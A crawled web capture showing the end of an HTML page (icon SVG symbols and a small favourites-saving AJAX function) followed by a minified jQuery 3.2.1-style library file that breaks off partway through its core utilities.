			 stroke-linejoin="round">
				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
			 stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="12" cy="12" r="10"></circle>
				<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
		</svg>
		<script type="text/javascript" src="/MDassets/js/language.js"></script>
		<script>
			function favs(id) {
				var user_id ="0";
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if(data.msg=="获取成功"){
						layer.msg("已收藏,无需重复收藏！");
					}else if(data.msg=="保存成功!"){
						layer.msg("收藏成功");
					}else if(user_id=="0"){
						layer.msg('请先登录');
					}
				}, "json");
			}
		</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://91jinmn.b-cdn.net/file/MDmain.js
body_size: 149268
content:
! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" == typeof window ? this : window, function(ee, a) {
	"use strict";

	function b(e, t) {
		t = t || Fe;
		var n = t.createElement("script");
		n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
	}

	function p(e) {
		var t = !!e && "length" in e && e.length,
			n = Ue.type(e);
		return "function" !== n && !Ue.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t &&
			t - 1 in e)
	}

	function w(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}

	function B(t, n, o) {
		return Ue.isFunction(n) ? Ue.grep(t, function(e, t) {
			return !!n.call(e, t, e) !== o
		}) : n.nodeType ? Ue.grep(t, function(e) {
			return e === n !== o
		}) : "string" == typeof n ? x.test(n) ? Ue.filter(n, t, o) : (n = Ue.filter(n, t), Ue.grep(t, function(
			t) {
			return -1 < e.call(n, t) !== o && 1 === t.nodeType
		})) : Ue.grep(t, function(t) {
			return -1 < e.call(n, t) !== o
		})
	}

	function E(e, t) {
		for (;
			(e = e[t]) && 1 !== e.nodeType;);
		return e
	}

	function K(e) {
		var t = {};
		return Ue.each(e.match(H) || [], function(e, n) {
			t[n] = !0
		}), t
	}

	function M(e) {
		return e
	}

	function N(e) {
		throw e
	}

	function O(t, n, o, a) {
		var i;
		try {
			t && Ue.isFunction(i = t.promise) ? i.call(t).done(n).fail(o) : t && Ue.isFunction(i = t.then) ? i.call(
				t, n, o) : n.apply(void 0, [t].slice(a))
		} catch (e) {
			o.apply(void 0, [e])
		}
	}

	function P() {
		Fe.removeEventListener("DOMContentLoaded", P), ee.removeEventListener("load", P), Ue.ready()
	}

	function S() {
		this.expando = Ue.expando + S.uid++
	}

	function V(e) {
		return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : q.test(e) ? JSON.parse(
			e) : e)
	}

	function te(e, t, n) {
		var a;
		if (void 0 === n && 1 === e.nodeType)
			if (a = "data-" + t.replace(Y, "-$&").toLowerCase(), n = e.getAttribute(a), "string" == typeof n) {
				try {
					n = V(n)
				} catch (t) {}
				W.set(e, t, n)
			} else n = void 0;
		return n
	}

	function _(t, n, a, o) {
		var s = 1,
			r = 20,
			l = o ? function() {
				return o.cur()
			} : function() {
				return Ue.css(t, n, "")
			},
			d = l(),
			i = a && a[3] || (Ue.cssNumber[n] ? "" : "px"),
			p = (Ue.cssNumber[n] || "px" !== i && +d) && U.exec(Ue.css(t, n)),
			u;
		if (p && p[3] !== i) {
			i = i || p[3], a = a || [], p = +d || 1;
			do s = s || ".5", p /= s, Ue.style(t, n, p + i); while (s !== (s = l() / d) && 1 !== s && --r)
		}
		return a && (p = +p || +d || 0, u = a[1] ? p + (a[1] + 1) * a[2] : +a[2], o && (o.unit = i, o.start = p, o
			.end = u)), u
	}

	function ne(t) {
		var n = t.ownerDocument,
			a = t.nodeName,
			o = J[a],
			i;
		return o ? o : (i = n.body.appendChild(n.createElement(a)), o = Ue.css(i, "display"), i.parentNode
			.removeChild(i), "none" === o && (o = "block"), J[a] = o, o)
	}

	function ae(t, n) {
		for (var a = [], e = 0, o = t.length, i, s; e < o; e++) s = t[e], s.style && (i = s.style.display, n ? (
			"none" === i && (a[e] = z.get(s, "display") || null, a[e] || (s.style.display = "")), "" === s
			.style.display && G(s) && (a[e] = ne(s))) : "none" !== i && (a[e] = "none", z.set(s, "display",
			i)));
		for (e = 0; e < o; e++) null != a[e] && (t[e].style.display = a[e]);
		return t
	}

	function oe(e, t) {
		var n;
		return n = "undefined" == typeof e.getElementsByTagName ? "undefined" == typeof e.querySelectorAll ? [] : e
			.querySelectorAll(t || "*") : e.getElementsByTagName(t || "*"), void 0 === t || t && w(e, t) ? Ue.merge(
				[e], n) : n
	}

	function ie(e, t) {
		for (var n = 0, a = e.length; n < a; n++) z.set(e[n], "globalEval", !t || z.get(t[n], "globalEval"))
	}

	function se(t, a, s, r, d) {
		for (var e = a.createDocumentFragment(), l = [], c = 0, p = t.length, o, u, m, b, y, v; c < p; c++)
			if (o = t[c], o || 0 === o)
				if ("object" === Ue.type(o)) Ue.merge(l, o.nodeType ? [o] : o);
				else if (Ze.test(o)) {
			for (u = u || e.appendChild(a.createElement("div")), m = (Ke.exec(o) || ["", ""])[1].toLowerCase(), b =
				Ge[m] || Ge._default, u.innerHTML = b[1] + Ue.htmlPrefilter(o) + b[2], v = b[0]; v--;) u = u
				.lastChild;
			Ue.merge(l, u.childNodes), u = e.firstChild, u.textContent = ""
		} else l.push(a.createTextNode(o));
		for (e.textContent = "", c = 0; o = l[c++];)
			if (r && -1 < Ue.inArray(o, r)) d && d.push(o);
			else if (y = Ue.contains(o.ownerDocument, o), u = oe(e.appendChild(o), "script"), y && ie(u), s)
			for (v = 0; o = u[v++];) Qe.test(o.type || "") && s.push(o);
		return e
	}

	function re() {
		return !0
	}

	function le() {
		return !1
	}

	function de() {
		try {
			return Fe.activeElement
		} catch (e) {}
	}

	function ce(t, n, a, o, i, s) {
		var r, l;
		if ("object" == typeof n) {
			for (l in "string" != typeof a && (o = o || a, a = void 0), n) ce(t, l, a, o, n[l], s);
			return t
		}
		if (null == o && null == i ? (i = a, o = a = void 0) : null == i && ("string" == typeof a ? (i = o, o =
				void 0) : (i = o, o = a, a = void 0)), !1 === i) i = le;
		else if (!i) return t;
		return 1 === s && (r = i, i = function(e) {
			return Ue().off(e), r.apply(this, arguments)
		}, i.guid = r.guid || (r.guid = Ue.guid++)), t.each(function() {
			Ue.event.add(this, n, i, o, a)
		})
	}

	function pe(e, t) {
		return w(e, "table") && w(11 === t.nodeType ? t.firstChild : t, "tr") ? Ue(">tbody", e)[0] || e : e
	}

	function ue(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function ge(e) {
		var t = st.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function fe(t, n) {
		var a, o, s, r, l, p, u, m;
		if (1 === n.nodeType) {
			if (z.hasData(t) && (r = z.access(t), l = z.set(n, r), m = r.events))
				for (s in delete l.handle, l.events = {}, m)
					for (a = 0, o = m[s].length; a < o; a++) Ue.event.add(n, s, m[s][a]);
			W.hasData(t) && (p = W.access(t), u = Ue.extend({}, p), W.set(n, u))
		}
	}

	function me(e, t) {
		var n = t.nodeName.toLowerCase();
		"input" === n && Ve.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t
			.defaultValue = e.defaultValue)
	}

	function he(t, a, o, r) {
		a = qe.apply([], a);
		var d = 0,
			c = t.length,
			p = a[0],
			u = Ue.isFunction(p),
			s, g, m, y, v, x;
		if (u || 1 < c && "string" == typeof p && !n.checkClone && it.test(p)) return t.each(function(n) {
			var e = t.eq(n);
			u && (a[0] = p.call(this, n, e.html())), he(e, a, o, r)
		});
		if (c && (s = se(a, t[0].ownerDocument, !1, t, r), g = s.firstChild, 1 === s.childNodes.length && (s = g),
				g || r)) {
			for (m = Ue.map(oe(s, "script"), ue), y = m.length; d < c; d++) v = s, d != c - 1 && (v = Ue.clone(v, !
				0, !0), y && Ue.merge(m, oe(v, "script"))), o.call(t[d], v, d);
			if (y)
				for (x = m[m.length - 1].ownerDocument, Ue.map(m, ge), d = 0; d < y; d++) v = m[d], Qe.test(v
					.type || "") && !z.access(v, "globalEval") && Ue.contains(x, v) && (v.src ? Ue._evalUrl &&
					Ue._evalUrl(v.src) : b(v.textContent.replace(rt, ""), x))
		}
		return t
	}

	function be(t, n, a) {
		for (var o = n ? Ue.filter(n, t) : t, e = 0, i; null != (i = o[e]); e++) a || 1 !== i.nodeType || Ue
			.cleanData(oe(i)), i.parentNode && (a && Ue.contains(i.ownerDocument, i) && ie(oe(i, "script")), i
				.parentNode.removeChild(i));
		return t
	}

	function ye(t, a, o) {
		var i = t.style,
			s, r, l, p;
		return o = o || ct(t), o && (p = o.getPropertyValue(a) || o[a], "" !== p || Ue.contains(t.ownerDocument,
			t) || (p = Ue.style(t, a)), !n.pixelMarginRight() && dt.test(p) && lt.test(a) && (s = i.width, r = i
				.minWidth, l = i.maxWidth, i.minWidth = i.maxWidth = i.width = p, p = o.width, i.width = s, i
				.minWidth = r, i.maxWidth = l)), void 0 === p ? p : p + ""
	}

	function ve(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}

	function xe(e) {
		if (e in ht) return e;
		for (var t = e[0].toUpperCase() + e.slice(1), n = mt.length; n--;)
			if (e = mt[n] + t, e in ht) return e
	}

	function _e(e) {
		var t = Ue.cssProps[e];
		return t || (t = Ue.cssProps[e] = xe(e) || e), t
	}

	function we(e, t, n) {
		var a = U.exec(t);
		return a ? Math.max(0, a[2] - (n || 0)) + (a[3] || "px") : t
	}

	function Ce(t, n, a, o, i) {
		var e = 0,
			s;
		for (s = a === (o ? "border" : "content") ? 4 : "width" === n ? 1 : 0; 4 > s; s += 2) "margin" === a && (
			e += Ue.css(t, a + Q[s], !0, i)), o ? ("content" === a && (e -= Ue.css(t, "padding" + Q[s], !0, i)),
			"margin" !== a && (e -= Ue.css(t, "border" + Q[s] + "Width", !0, i))) : (e += Ue.css(t, "padding" +
			Q[s], !0, i), "padding" !== a && (e += Ue.css(t, "border" + Q[s] + "Width", !0, i)));
		return e
	}

	function Te(t, a, o) {
		var i = ct(t),
			e = ye(t, a, i),
			s = "border-box" === Ue.css(t, "boxSizing", !1, i),
			r;
		return dt.test(e) ? e : (r = s && (n.boxSizingReliable() || e === t.style[a]), "auto" === e && (e = t[
			"offset" + a[0].toUpperCase() + a.slice(1)]), e = parseFloat(e) || 0, e + Ce(t, a, o || (s ?
			"border" : "content"), r, i) + "px")
	}

	function Ee(t, n, a, o, i) {
		return new Ee.prototype.init(t, n, a, o, i)
	}

	function Se() {
		xt && (!1 === Fe.hidden && ee.requestAnimationFrame ? ee.requestAnimationFrame(Se) : ee.setTimeout(Se, Ue.fx
			.interval), Ue.fx.tick())
	}

	function ke() {
		return ee.setTimeout(function() {
			vt = void 0
		}), vt = Ue.now()
	}

	function Ae(t, n) {
		var a = 0,
			o = {
				height: t
			},
			e;
		for (n = n ? 1 : 0; 4 > a; a += 2 - n) e = Q[a], o["margin" + e] = o["padding" + e] = t;
		return n && (o.opacity = o.width = t), o
	}

	function Ie(t, n, a) {
		for (var o = (Pe.tweeners[n] || []).concat(Pe.tweeners["*"]), e = 0, i = o.length, s; e < i; e++)
			if (s = o[e].call(a, n, t)) return s
	}

	function De(t, a, s) {
		var r = "width" in a || "height" in a,
			l = this,
			c = {},
			n = t.style,
			o = t.nodeType && G(t),
			u = z.get(t, "fxshow"),
			m, b, y, v, x, _, w, C;
		for (m in s.queue || (v = Ue._queueHooks(t, "fx"), null == v.unqueued && (v.unqueued = 0, x = v.empty.fire,
				v.empty.fire = function() {
					v.unqueued || x()
				}), v.unqueued++, l.always(function() {
				l.always(function() {
					v.unqueued--, Ue.queue(t, "fx").length || v.empty.fire()
				})
			})), a)
			if (b = a[m], bt.test(b)) {
				if (delete a[m], y = y || "toggle" === b, b === (o ? "hide" : "show")) {
					if ("show" !== b || !u || void 0 === u[m]) continue;
					o = !0
				}
				c[m] = u && u[m] || Ue.style(t, m)
			} if (_ = !Ue.isEmptyObject(a), _ || !Ue.isEmptyObject(c))
			for (m in r && 1 === t.nodeType && (s.overflow = [n.overflow, n.overflowX, n.overflowY], w = u && u
					.display, null == w && (w = z.get(t, "display")), C = Ue.css(t, "display"), "none" === C && (w ?
						C = w : (ae([t], !0), w = t.style.display || w, C = Ue.css(t, "display"), ae([t]))), (
						"inline" === C || "inline-block" === C && null != w) && "none" === Ue.css(t, "float") && (
						_ || (l.done(function() {
							n.display = w
						}), null == w && (C = n.display, w = "none" === C ? "" : C)), n.display = "inline-block")),
				s.overflow && (n.overflow = "hidden", l.always(function() {
					n.overflow = s.overflow[0], n.overflowX = s.overflow[1], n.overflowY = s.overflow[2]
				})), _ = !1, c) _ || (u ? "hidden" in u && (o = u.hidden) : u = z.access(t, "fxshow", {
				display: w
			}), y && (u.hidden = !o), o && ae([t], !0), l.done(function() {
				for (m in o || ae([t]), z.remove(t, "fxshow"), c) Ue.style(t, m, c[m])
			})), _ = Ie(o ? u[m] : 0, m, l), m in u || (u[m] = _.start, o && (_.end = _.start, _.start = 0))
	}

	function Le(t, n) {
		var a, o, i, s, r;
		for (a in t)
			if (o = Ue.camelCase(a), i = n[o], s = t[a], Array.isArray(s) && (i = s[1], s = t[a] = s[0]), a !== o &&
				(t[o] = s, delete t[a]), r = Ue.cssHooks[o], r && "expand" in r)
				for (a in s = r.expand(s), delete t[o], s) a in t || (t[a] = s[a], n[a] = i);
			else n[o] = i
	}

	function Pe(t, n, a) {
		var o = 0,
			s = Pe.prefilters.length,
			r = Ue.Deferred().always(function() {
				delete l.elem
			}),
			l = function() {
				if (u) return !1;
				for (var e = vt || ke(), n = Math.max(0, p.startTime + p.duration - e), a = n / p.duration || 0, o =
						1 - a, s = 0, l = p.tweens.length; s < l; s++) p.tweens[s].run(o);
				return r.notifyWith(t, [p, o, n]), 1 > o && l ? n : (l || r.notifyWith(t, [p, 1, 0]), r.resolveWith(
					t, [p]), !1)
			},
			p = r.promise({
				elem: t,
				props: Ue.extend({}, n),
				opts: Ue.extend(!0, {
					specialEasing: {},
					easing: Ue.easing._default
				}, a),
				originalProperties: n,
				originalOptions: a,
				startTime: vt || ke(),
				duration: a.duration,
				tweens: [],
				createTween: function(e, n) {
					var a = Ue.Tween(t, p.opts, e, n, p.opts.specialEasing[e] || p.opts.easing);
					return p.tweens.push(a), a
				},
				stop: function(e) {
					var n = 0,
						a = e ? p.tweens.length : 0;
					if (u) return this;
					for (u = !0; n < a; n++) p.tweens[n].run(1);
					return e ? (r.notifyWith(t, [p, 1, 0]), r.resolveWith(t, [p, e])) : r.rejectWith(t, [p,
						e
					]), this
				}
			}),
			i = p.props,
			c, u;
		for (Le(i, p.opts.specialEasing); o < s; o++)
			if (c = Pe.prefilters[o].call(p, t, i, p.opts)) return Ue.isFunction(c.stop) && (Ue._queueHooks(p.elem,
				p.opts.queue).stop = Ue.proxy(c.stop, c)), c;
		return Ue.map(i, Ie, p), Ue.isFunction(p.opts.start) && p.opts.start.call(t, p), p.progress(p.opts.progress)
			.done(p.opts.done, p.opts.complete).fail(p.opts.fail).always(p.opts.always), Ue.fx.timer(Ue.extend(l, {
				elem: t,
				anim: p,
				queue: p.opts.queue
			})), p
	}

	function Oe(e) {
		var t = e.match(H) || [];
		return t.join(" ")
	}

	function Ne(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function je(t, n, a, o) {
		if (Array.isArray(n)) Ue.each(n, function(n, i) {
			a || Dt.test(t) ? o(t, i) : je(t + "[" + ("object" == typeof i && null != i ? n : "") + "]", i,
				a, o)
		});
		else if (a || "object" !== Ue.type(n)) o(t, n);
		else
			for (var i in n) je(t + "[" + i + "]", n[i], a, o)
	}

	function $e(t) {
		return function(n, a) {
			"string" != typeof n && (a = n, n = "*");
			var o = 0,
				i = n.toLowerCase().match(H) || [],
				s;
			if (Ue.isFunction(a))
				for (; s = i[o++];) "+" === s[0] ? (s = s.slice(1) || "*", (t[s] = t[s] || []).unshift(a)) : (t[
					s] = t[s] || []).push(a)
		}
	}

	function He(t, n, o, i) {
		function s(a) {
			var l;
			return r[a] = !0, Ue.each(t[a] || [], function(t, a) {
				var i = a(n, o, i);
				return "string" != typeof i || e || r[i] ? e ? !(l = i) : void 0 : (n.dataTypes.unshift(i),
					s(i), !1)
			}), l
		}
		var r = {},
			e = t === Ft;
		return s(n.dataTypes[0]) || !r["*"] && s("*")
	}

	function We(t, n) {
		var a = Ue.ajaxSettings.flatOptions || {},
			e, o;
		for (e in n) void 0 !== n[e] && ((a[e] ? t : o || (o = {}))[e] = n[e]);
		return o && Ue.extend(!0, t, o), t
	}

	function Re(t, n, a) {
		for (var o = t.contents, s = t.dataTypes, i, r, l, c;
			"*" === s[0];) s.shift(), void 0 === i && (i = t.mimeType || n.getResponseHeader("Content-Type"));
		if (i)
			for (r in o)
				if (o[r] && o[r].test(i)) {
					s.unshift(r);
					break
				} if (s[0] in a) l = s[0];
		else {
			for (r in a) {
				if (!s[0] || t.converters[r + " " + s[0]]) {
					l = r;
					break
				}
				c || (c = r)
			}
			l = l || c
		}
		return l ? (l !== s[0] && s.unshift(l), a[l]) : void 0
	}

	function ze(t, n, a, o) {
		var s = {},
			r = t.dataTypes.slice(),
			l, d, c, p, u;
		if (r[1])
			for (c in t.converters) s[c.toLowerCase()] = t.converters[c];
		for (d = r.shift(); d;)
			if (t.responseFields[d] && (a[t.responseFields[d]] = n), !u && o && t.dataFilter && (n = t.dataFilter(n,
					t.dataType)), u = d, d = r.shift())
				if ("*" === d) d = u;
				else if ("*" !== u && u !== d) {
			if (c = s[u + " " + d] || s["* " + d], !c)
				for (l in s)
					if (p = l.split(" "), p[1] === d && (c = s[u + " " + p[0]] || s["* " + p[0]])) {
						!0 === c ? c = s[l] : !0 !== s[l] && (d = p[0], r.unshift(p[1]));
						break
					} if (!0 !== c)
				if (c && t.throws) n = c(n);
				else try {
					n = c(n)
				} catch (e) {
					return {
						state: "parsererror",
						error: c ? e : "No conversion from " + u + " to " + d
					}
				}
		}
		return {
			state: "success",
			data: n
		}
	}
	var Me = [],
		Fe = ee.document,
		d = Object.getPrototypeOf,
		Be = Me.slice,
		qe = Me.concat,
		Ye = Me.push,
		e = Me.indexOf,
		i = {},
		g = i.toString,
		Xe = i.hasOwnProperty,
		l = Xe.toString,
		f = l.call(Object),
		n = {},
		o = "3.2.1",
		Ue = function(e, t) {
			return new Ue.fn.init(e, t)
		},
		r = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		s = /^-ms-/,
		t = /-([a-z])/g,
		c = function(e, t) {
			return t.toUpperCase()
		};
	Ue.fn = Ue.prototype = {
		jquery: o,
		constructor: Ue,
		length: 0,
		toArray: function() {
			return Be.call(this)
		},
		get: function(e) {
			return null == e ? Be.call(this) : 0 > e ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = Ue.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return Ue.each(this, e)
		},
		map: function(e) {
			return this.pushStack(Ue.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(Be.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: Ye,
		sort: Me.sort,
		splice: Me.splice
	}, Ue.extend = Ue.fn.extend = function() {
		var t = arguments[0] || {},
			n = 1,
			o = arguments.length,
			i = !1,
			s, r, l, p, u, m;
		for ("boolean" == typeof t && (i = t, t = arguments[n] || {}, n++), "object" == typeof t || Ue
			.isFunction(t) || (t = {}), n === o && (t = this, n--); n < o; n++)
			if (null != (s = arguments[n]))
				for (r in s) l = t[r], p = s[r], t !== p && (i && p && (Ue.isPlainObject(p) || (u = Array
					.isArray(p))) ? (u ? (u = !1, m = l && Array.isArray(l) ? l : []) : m = l && Ue
					.isPlainObject(l) ? l : {}, t[r] = Ue.extend(i, m, p)) : void 0 !== p && (t[r] = p));
		return t
	}, Ue.extend({
		expando: "jQuery" + (o + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === Ue.type(e)
		},
		isWindow: function(e) {
			return null != e && e === e.window
		},
		isNumeric: function(e) {
			var t = Ue.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		},
		isPlainObject: function(e) {
			var t, n;
			return e && "[object Object]" === g.call(e) && (!(t = d(e)) || (n = Xe.call(t,
				"constructor") && t.constructor, "function" == typeof n && l.call(n) === f))
		},
		isEmptyObject: function(e) {
			for (var t in e) return !1;
			return !0
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? i[g.call(e)] ||
				"object" : typeof e
		},
		globalEval: function(e) {
			b(e)
		},
		camelCase: function(e) {
			return e.replace(s, "ms-").replace(t, c)
		},
		each: function(e, t) {
			var n = 0,
				a;
			if (p(e))
				for (a = e.length; n < a && !1 !== t.call(e[n], n, e[n]); n++);
			else
				for (n in e)
					if (!1 === t.call(e[n], n, e[n])) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(r, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
